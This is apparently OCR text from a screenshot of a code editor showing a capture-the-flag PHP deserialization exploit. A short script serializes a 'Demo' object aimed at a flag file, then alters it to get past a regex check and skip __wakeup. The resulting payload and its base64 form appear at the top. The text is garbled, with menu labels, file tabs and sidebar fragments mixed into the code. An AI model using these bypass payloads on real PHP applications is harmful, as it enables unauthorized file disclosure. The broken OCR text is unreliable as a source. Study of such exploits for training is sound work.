 O:+4:"Demo":2:{s:10:"Demofile";s:16:"f15g_1s_here.php";} TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7cz
Warning: Unknown: failed to open stream: operation failed in Unknown on line 0
torial\WWW\bijiao.php (ho) - Sublime Text
aa' (include_p
(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
config × _config.yml × import base64 1.php × 123.php × bijiao.php × xiu.php × php ×
64
oy_git
og
e_modules
ic
olds
ce
es
nore
fig.yml
on
1 <?php
2 class Demo {
3 private $file = '';
Demo括号里面有值，所以这个值已经
不重要
4
5 public function __construct($file) {
6 $this->file = $file;
7 }
8 }
9 $a = new Demo('f15g_1s_here.php');
10 $a = serialize($a)."\n";
11 $a = str_replace('O:4','O:+4',$a);
12 $a = str_replace(':1:',':2:',$a);
13 echo $a;
14 echo base64_encode($a);
15 ?>